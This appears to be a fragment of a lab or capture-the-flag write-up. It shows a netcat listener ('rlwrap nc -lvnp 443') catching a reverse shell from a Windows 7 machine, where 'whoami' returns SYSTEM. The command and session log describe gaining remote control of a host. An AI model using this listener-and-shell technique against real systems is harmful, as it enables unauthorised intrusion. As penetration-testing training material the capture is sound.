 root@ip-10-10-251-43:~# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.131.164 49343 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>